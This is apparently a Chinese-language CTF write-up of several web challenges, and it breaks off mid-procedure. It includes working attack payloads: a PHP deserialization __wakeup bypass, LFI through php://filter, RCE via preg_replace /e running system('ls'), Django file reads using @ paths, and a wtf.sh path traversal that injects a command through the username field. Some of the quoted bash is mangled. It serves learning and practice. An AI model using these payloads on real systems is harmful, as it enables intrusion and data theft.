Loading... 由于本蒟蒻实力有限,wp可能写的不好,所以请大佬轻喷。(不完整?说了我是蒟蒻,写不完很正常好吧(ノ`Д)ノ )  ## Web ### NaNNaNNaNNaN-Batman 这道题是我做过的题,所以并没有卡多久。 下载下来的文件含有一堆乱码,但还是可以看懂一些的。这段代码定义了一个变量 `_` (什么鬼命名(╯‵□′)╯︵┻━┻),最后有一句 eval(\_) 。将 `eval` 改成 `alert` ,就可以输出正确的代码了: ```js function $() { var e=document.getElementById("c").value; if(e.length==16) if(e.match(/^be0f23/)!=null) if(e.match(/233ac/)!=null) if(e.match(/e98aa$/)!=null) if(e.match(/c7be9/)!=null) { var t=["fl","s_a","i","e}"]; var n=["a","_h0l","n"]; var r=["g{","e","_0"]; var i=["it'","_","n"]; var s=[t,n,r,i]; for(var o=0;o<13;++o) { document.write(s[o%4][0]); s[o%4].splice(0,1) } } } document.write('<input id="c"><button onclick=$()>Ok</button>');delete _ ``` 到这里有两种解法。 1. 构造一个字符串满足那几个 if 就可以了。(我那么懒怎么可能这样做嘛 :D) 2. 既然最后都是要执行 if 里面的那一串代码,那我就单独把它拿出来执行不久得到flag了吗?拿出来放进console,得到flag。 ### unserialize3 这道题考察的知识点有两个: 1. 反序列化 2. 绕过魔术方法 `_wakeup` ([PHP反序列化注入漏洞](https://www.freebuf.com/news/172507.html)) 直接上exp吧: ```php <?php class xctf{ public $flag = '111'; public function __wakeup(){ exit('bad requests'); } } $a = new xctf(); echo serialize($a); ?> ``` payload: ``` http://111.198.29.45:59722/?code=O:4:%22xctf%22:5:{s:4:%22flag%22;s:3:%22111%22;} ``` ### CAT 这道题算是涨姿势了(我承认我是看了wp之后才会的)。 进去后是一个 ping IP 的网页,随便填一个IP,啧啧啧,直接把所有信息返回了。尝试命令执行,发现除了 `.` 以外的特殊字符全给 ban 了…… Fuzz一通发现 `%a0` 这个字符让它报错了,然后就不知道怎么办了………… 下面就摘抄一下[大佬的wp](https://blog.csdn.net/stepone4ward/article/details/94615617)吧: 查看官方的wp开始的时候并不是很理解为什么输入为%80(以及%80之后的url编码)就可以返回Django报错,查看url编码表后  结合报错信息UnicodeEncodeError可以推断是由于ascii编码不支持导致的报错,根据报错信息可以得到的信息  网站是使用Django进行开发的,结合PHP可以通过在参数中注入@来读取文件的漏洞,依次查看python的配置文件和数据库得到flag的内容 payload:`?url=@/opt/api/api/settings.py`,获取数据库名: ``` os.path.join(BASE_DIR, \\\'database.sqlite3\\\'),\n ``` payload:`?url=@/opt/api/database.sqlite3`,获取数据库内容,搜索关键字 `CTF` 就可以找到 flag 了。 这道题等我彻底弄清楚后再总结吧。(其实我还是有点懵) ### ics-05 工控云管理系统。进去瞎点一通发现 index.php 这个文件。进去接着瞎点发现它接受一个参数 page 。嗯……那就试试 page=index.html。发现包含了之前的主页。明显的 LEI,那就上伪协议读一波源码: ``` http://111.198.29.45:39091/index.php?page=php://filter/read=convert.base64-encode/resource=index.php ``` 源码: ```php <?php error_reporting(0); @session_start(); posix_setuid(1000); ?> <!DOCTYPE HTML> <html> <head> <meta charset="utf-8"> <meta name="renderer" content="webkit"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> <link rel="stylesheet" href="layui/css/layui.css" media="all"> <title>设备维护中心</title> <meta charset="utf-8"> </head> <body> <ul class="layui-nav"> <li class="layui-nav-item layui-this"><a href="?page=index">云平台设备维护中心</a></li> </ul> <fieldset class="layui-elem-field layui-field-title" style="margin-top: 30px;"> <legend>设备列表</legend> </fieldset> <table class="layui-hide" id="test"></table> <script type="text/html" id="switchTpl"> <!-- 这里的 checked 的状态只是演示 --> <input type="checkbox" name="sex" value="{{d.id}}" lay-skin="switch" lay-text="开|关" lay-filter="checkDemo" {{ d.id==1 0003 ? 'checked' : '' }}> </script> <script src="layui/layui.js" charset="utf-8"></script> <script> layui.use('table', function() { var table = layui.table, form = layui.form; table.render({ elem: '#test', url: '/somrthing.json', cellMinWidth: 80, cols: [ [ { type: 'numbers' }, { type: 'checkbox' }, { field: 'id', title: 'ID', width: 100, unresize: true, sort: true }, { field: 'name', title: '设备名', templet: '#nameTpl' }, { field: 'area', title: '区域' }, { field: 'status', title: '维护状态', minWidth: 120, sort: true }, { field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true } ] ], page: true }); }); </script> <script> layui.use('element', function() { var element = layui.element; //导航的hover效果、二级菜单等功能,需要依赖element模块 //监听导航点击 element.on('nav(demo)', function(elem) { //console.log(elem) layer.msg(elem.text()); }); }); </script> <?php $page = $_GET[page]; if (isset($page)) { if (ctype_alnum($page)) { ?> <br /><br /><br /><br /> <div style="text-align:center"> <p class="lead"><?php echo $page; die();?></p> <br /><br /><br /><br /> <?php }else{ ?> <br /><br /><br /><br /> <div style="text-align:center"> <p class="lead"> <?php if (strpos($page, 'input') > 0) { die(); } if (strpos($page, 'ta:text') > 0) { die(); } if (strpos($page, 'text') > 0) { die(); } if ($page === 'index.php') { die('Ok'); } include($page); die(); ?> </p> <br /><br /><br /><br /> <?php }} //方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试 if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') { echo "<br >Welcome My Admin ! <br >"; $pattern = $_GET[pat]; $replacement = $_GET[rep]; $subject = $_GET[sub]; if (isset($pattern) && isset($replacement) && isset($subject)) { preg_replace($pattern, $replacement, $subject); }else{ die(); } } ?> </body> </html> ``` 最后那边明显有问题。打开谷歌,再次涨知识了:`perge_replace` 这个函数可以进行代码执行。 > 参考文章:https://xz.aliyun.com/t/2557 > https://www.secpulse.com/archives/74839.html 于是先加XFF头,然后上 payload: ``` /index.php?pat=/(.*)/ei&rep=system('ls')&sub=aa ``` Getshell后直接拿flag即可。 ### Triangle 这道题emmmm 明明是个逆向题套了个 web 的外壳。 题目用了一堆 JS ,把 JS 源码扒出来如下: <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-427945158a39749156f4f19b3a77f4a366" aria-expanded="true"><div class="accordion-toggle"><span style="">index.js</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-427945158a39749156f4f19b3a77f4a366" class="collapse collapse-content"><p></p> ```js if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){ var o1 = [220, 8, 440, 642, 5, 189, 440, 642, 24, 249, 440, 642, 8, 300, 440, 280, 8, 1, 440, 280, 8, 219, 440, 280, 8, 162, 178, 60, 8, 517, 857, 60, 485, 517, 53, 497, 295, 219, 79, 497, 8, 8, 130, 280, 8, 8, 8, 5, 36, 517, 460, 497, 25, 8, 15, 642, 485, 8, 8, 6, 295, 8, 19, 497, 295, 189, 900, 497, 295, 300, 72, 497, 36, 8, 40, 642, 484, 131, 131, 520, 295, 1, 440, 280, 8, 8, 440, 280, 8, 189, 440, 280, 8, 162, 440, 280, 8, 249, 440, 280, 8, 300, 440, 280, 8, 517, 440, 280, 8, 253, 440, 280, 8, 19, 440, 280, 8, 74, 440, 280, 8, 440, 440, 280, 8, 219, 440, 280] ; var o2 = [24, 8, 105, 419, 80, 414, 105, 419, 5, 439, 105, 419, 8, 447, 105, 192, 8, 1, 105, 192, 8, 91, 104, 891, 70, 8, 330, 192, 70, 8, 8, 6, 64, 63, 64, 381, 25, 91, 632, 155, 25, 91, 632, 381, 70, 1, 76, 381, 8, 91, 417, 891, 70, 8, 19, 381, 70, 414, 82, 381, 70, 447, 555, 381, 176, 8, 139, 419, 220, 141, 141, 635, 8, 8, 105, 192, 8, 414, 105, 192, 8, 439, 105, 192, 8, 447, 105, 192, 8, 91, 105, 192, 8, 1, 105, 192, 8, 63, 105, 192, 8, 693, 105, 192, 8, 46, 105, 192, 8, 105, 105, 192] ; var o3 = [105, 134, 235, 31, 530, 39, 39, 105, 817, 1, 53, 479, 479, 97, 479, 160, 693, 54, 479, 31, 498, 817, 479, 530, 674, 335, 597, 90, 134, 134, 134, 344] ; } else{ var o1 = [305, 8, 485, 346, 5, 394, 485, 346, 24, 460, 485, 346, 8, 172, 485, 259, 8, 1, 485, 259, 8, 177, 485, 259, 8, 112, 349, 822, 8, 372, 86, 822, 286, 372, 106, 619, 63, 177, 61, 619, 8, 8, 60, 259, 8, 8, 8, 5, 64, 372, 317, 619, 25, 8, 15, 346, 286, 8, 8, 6, 63, 8, 19, 619, 63, 394, 226, 619, 63, 172, 591, 619, 64, 8, 40, 346, 618, 148, 148, 104, 63, 1, 485, 259, 8, 8, 485, 259, 8, 394, 485, 259, 8, 112, 485, 259, 8, 460, 485, 259, 8, 172, 485, 259, 8, 372, 485, 259, 8, 526, 485, 259, 8, 19, 485, 259, 8, 217, 485, 259, 8, 485, 485, 259, 8, 177, 485, 259] ; var o2 = [24, 8, 355, 223, 317, 515, 355, 223, 5, 195, 355, 223, 8, 250, 355, 379, 8, 1, 355, 379, 8, 287, 431, 100, 101, 8, 200, 379, 101, 8, 8, 6, 203, 170, 203, 268, 25, 287, 678, 199, 25, 287, 678, 268, 101, 1, 76, 268, 8, 287, 1205, 100, 101, 8, 19, 268, 101, 515, 1446, 268, 101, 250, 186, 268, 198, 8, 337, 223, 81, 50, 50, 119, 8, 8, 355, 379, 8, 515, 355, 379, 8, 195, 355, 379, 8, 250, 355, 379, 8, 287, 355, 379, 8, 1, 355, 379, 8, 170, 355, 379, 8, 184, 355, 379, 8, 617, 355, 379, 8, 355, 355, 379] ; var o3 = [52, 853, 58, 31, 908, 39, 39, 52, 197, 1, 86, 786, 786, 370, 786, 79, 177, 343, 786, 31, 106, 197, 786, 908, 331, 344, 227, 491, 853, 853, 853, 496] ; } function login(){ var input = document.getElementById('password').value; var enc = enc_pw(input); var pw = get_pw(); if(test_pw(enc, pw) == 1){ alert('Well done!'); } else{ alert('Try again ...'); } } ``` <p></p></div></div></div> <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-5810ac8e7fff56146cf6ec7e0f8afe2e15" aria-expanded="true"><div class="accordion-toggle"><span style="">util.js</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-5810ac8e7fff56146cf6ec7e0f8afe2e15" class="collapse collapse-content"><p></p> ```js function stoh(t) { return t.split("").map(function(t) { return t.charCodeAt(0) }) } function htos(t) { return String.fromCharCode.apply(String, t) } function getBase64Image(t) { var e = document.getElementById(t), a = document.createElement("canvas"); a.width = e.width, a.height = e.height; var n = a.getContext("2d"); n.drawImage(e, 0, 0); var r = a.toDataURL("image/png"); return r.replace(/^data:image\/(png|jpeg);base64,/, "") } function get_pw() { for (var e = stoh(atob(getBase64Image("templar"))), _ = "", t = 0; t < o3.length; t++) _ += String.fromCharCode(e[o3[t]]); return _ } ``` <p></p></div></div></div> <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-cb170697a65e2d4e6dcf403199af092b10" aria-expanded="true"><div class="accordion-toggle"><span style="">secret.js</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-cb170697a65e2d4e6dcf403199af092b10" class="collapse collapse-content"><p></p> ``` function test_pw(e, _) { var t = stoh(atob(getBase64Image("eye"))), r = 4096, m = 8192, R = 12288, a = new uc.Unicorn(uc.ARCH_ARM, uc.MODE_ARM); a.reg_write_i32(uc.ARM_REG_R9, m), a.reg_write_i32(uc.ARM_REG_R10, R), a.reg_write_i32(uc.ARM_REG_R8, _.length), a.mem_map(r, 4096, uc.PROT_ALL); for (var o = 0; o < o1.length; o++) a.mem_write(r + o, [t[o1[o]]]); a.mem_map(m, 4096, uc.PROT_ALL), a.mem_write(m, stoh(_)), a.mem_map(R, 4096, uc.PROT_ALL), a.mem_write(R, stoh(e)); var u = r, c = r + o1.length; return a.emu_start(u, c, 0, 0), a.reg_read_i32(uc.ARM_REG_R5) } function enc_pw(e) { var _ = stoh(atob(getBase64Image("frei"))), t = 4096, r = 8192, m = 12288, R = new uc.Unicorn(uc.ARCH_ARM, uc.MODE_ARM); R.reg_write_i32(uc.ARM_REG_R8, r), R.reg_write_i32(uc.ARM_REG_R9, m), R.reg_write_i32(uc.ARM_REG_R10, e.length), R.mem_map(t, 4096, uc.PROT_ALL); for (var a = 0; a < o2.length; a++) R.mem_write(t + a, [_[o2[a]]]); R.mem_map(r, 4096, uc.PROT_ALL), R.mem_write(r, stoh(e)), R.mem_map(m, 4096, uc.PROT_ALL); var o = t, u = t + o2.length; return R.emu_start(o, u, 0, 0), htos(R.mem_read(m, e.length)) } function get_pw() { for (var e = stoh(atob(getBase64Image("templar"))), _ = "", t = 0; t < o3.length; t++) _ += String.fromCharCode(e[o3[t]]); return _ } ``` <p></p></div></div></div> 还有一个是 unicorn.js ,都是库函数就不写出来了。 简单分析一下: - `get_pw()` 这个函数没有参数,且输出是固定的。 - `test_pw()` 和 `enc_pw()` 这两函数都是用 `unicorn` 虚拟化一个 CPU ,然后在内存中执行的。根据官方的 [Tutorial](https://alexaltea.github.io/unicorn.js/)可以分析出。 那么现在需要考虑的就是如何获取内存中的源码。写个 JS 脚本将应该写入到内存中的源码以十六进制的形式输出出来: ```js function getARM1(){ var t = stoh(atob(getBase64Image("eye"))); var res = new Array(); for (var o = 0; o < o1.length; o++) res[o] = t[o1[o]]; return res; } function getARM2(){ var x = stoh(atob(getBase64Image("frei"))); var res = new Array(); for(var i = 0; i < o2.length ; i++) res[i] = x[o2[i]]; return res; } function ToHex(a){ return Array.from(a, function(tmp){ return ('0' + (tmp & 0xFF).toString(16)).slice(-2); }).join(''); } ToHex(getARM1()); ToHex(getARM2()); ``` 得到源码后放进 IDA ,按下 F5 反汇编就很好逆向了(记得选 ARM 架构,源码有给)。 这里就直接放解密脚本吧: ```js function test_rev(pw) { pw = stoh(pw) var res = new Array(); for (var i = 0; i < pw.length; i++) { var tmp = pw[i] - 5; if (i & 1) tmp += 3; res[i] = tmp; } return res; } function enc_rev(ciphertext) { var flag = 0; var res = new Array(); for (var i = 0; i < ciphertext.length; i++) { var tmp = ciphertext[i] - 6; if (flag == 1) tmp -= i & 3; flag = ciphertext[i] & 1; res[i] = tmp; } return res; } htos(enc_rev(test_rev(get_pw()))) ``` > 这道题我踩了两个坑: > 1. 我最开始是用 Chorme 开的,结果怎么都拿不到正确的源码。经过大佬提示用火狐才得到正确的源码。还是太菜,没有注意到题目中的两个数组。 > 2. 做的时候忽略了密码有一个 stoh 函数的转换,导致一开始用 python 写的脚本怎么都写不对qwq 还是我太菜啊 ### wtf.sh 这道题我拿到后十分懵圈,最后是查了 wp 才做出来的(我好菜啊qwq)。 这题打开后瞎点,发现两个地方可能有文件包含漏洞,满怀希望的去尝试,未果。查了 wp 后发现可以用 `../` 进行目录穿越,然后拿到源码。(具体为什么我后面研究了再写下来吧) 它将当前目录下所有的文件都输出出来了。于是搜索一下 `flag` 关键字,发现在 `profile.wtf` 中有 `get_flag1` 函数,于是扒下来源码分析: <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-1e34e422b2df510c8148100a1ddd2e0a40" aria-expanded="true"><div class="accordion-toggle"><span style="">profile.wtf</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-1e34e422b2df510c8148100a1ddd2e0a40" class="collapse collapse-content"><p></p> ```js <html> <head> <link rel="stylesheet" type="text/css" href="/css/std.css" > </head> $ if contains 'user' ${!URL_PARAMS[@]} && file_exists "users/${URL_PARAMS['user']}" $ then $ local username=$(head -n 1 users/${URL_PARAMS['user']}); $ echo "<h3>${username}'s posts:</h3>"; $ echo "<ol>"; $ get_users_posts "${username}" | while read -r post; do $ post_slug=$(awk -F/ '{print $2 "#" $3}' <<< "${post}"); $ echo "<li><a href=\"/post.wtf?post=${post_slug}\">$(nth_line 2 "${post}" | htmlentities)</a></li>"; $ done $ echo "</ol>"; $ if is_logged_in && [[ "${COOKIES['USERNAME']}" = 'admin' ]] && [[ ${username} = 'admin' ]] $ then $ get_flag1 $ fi $ fi </html> ``` [/collaspe] 发现如下部分: ```js $ if is_logged_in && [[ "${COOKIES['USERNAME']}" = 'admin' ]] && [[ ${username} = 'admin' ]] $ then $ get_flag1 $ fi ``` 只要以 admin 登录就可以得到 flag 了。 注册一个账户,查看 cookie 信息,发现还有一个 token 未知。在前面的源码中知道了有 `user/` 这个目录,继续遍历,发现了  得到 admin 的 token ,就可以去拿 flag 了。  GET 里面的 user 记得改。(这个很简单吧?) 然后拿到了半个 flag …………半个 flag ………… 行吧,那就继续。 .wtf 这个后缀没见过啊,那就是存在解析它的文件。这里还有一处源码泄露 `./wtf.sh` 这个目录。访问可以知道 .wtf 是如何解析的: [collapse title="wtf.sh" status="false"] ```bash max_page_include_depth=64 page_include_depth=0 function include_page { # include_page pathname local pathname=$1 local cmd= [[ ${pathname(-4)} = '.wtf' ]]; local can_execute=$; page_include_depth=$(($page_include_depth+1)) if [[ $page_include_depth -lt $max_page_include_depth ]] then local line; while read -r line; do # check if we're in a script line or not ($ at the beginning implies script line) # also, our extension needs to be .wtf [[ $ = ${line01} && ${can_execute} = 0 ]]; is_script=$; # execute the line. if [[ $is_script = 0 ]] then cmd+=$'n'${line#$}; else if [[ -n $cmd ]] then eval $cmd log Error during execution of ${cmd}; cmd= fi echo $line fi done ${pathname} else echo pMax include depth exceeded!p fi } ``` <p></p></div></div></div> 可以看到,.wtf 文件解析就是逐行扫描,如果以 `$` 开头就将剩下的数据当成代码来执行。eval 高危函数啊!那么就找一下哪里可以让我们利用这个。 我们还没有分析的页面还有 `Logout`, `New Post` 和 `reply` 。简单分析一下, `Logout` 和 `New Post` 都没什么可用的东西。倒是 `reply` 中有些有意思的东西: <div class="panel panel-default collapse-panel box-shadow-wrap-lg"><div class="panel-heading panel-collapse" data-toggle="collapse" data-target="#collapse-fb39cae36210859c9602f4156378ffba71" aria-expanded="true"><div class="accordion-toggle"><span style="">reply</span> <i class="pull-right fontello icon-fw fontello-angle-right"></i> </div> </div> <div class="panel-body collapse-panel-body"> <div id="collapse-fb39cae36210859c9602f4156378ffba71" class="collapse collapse-content"><p></p> ```bash function reply { local post_id=$1; local username=$2; local text=$3; local hashed=$(hash_username "${username}"); curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1); next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}"); next_file=(posts/${post_id}/${next_reply_id}); echo "${username}" > "${next_file}"; echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}"; echo "${text}" >> "${next_file}"; # add post this is in reply to to posts cache echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts"; } ``` <p></p></div></div></div> 这个 reply 会把用户名写进一个文件里面,这就给我们机会了。这有个 `users_lookup` 目录,发现它是 777 权限的(哦豁!):  reply 函数会将我们的输入写入 `users_lookup/${hashed}/posts` 这个路径。我们可以用目录穿越来将数据写入到我们想要的地方。测试了一下后上传的文件名最后会加上一个 `#` ,故后面需要加 `%09` 绕过,不然无法生成 .wtf 文件。于是流程如下: 1. 注册一个用户名为 `${find,/,-name,*flag*}` 的用户 2. 登录并回复一个贴 3. 抓包改包如下: 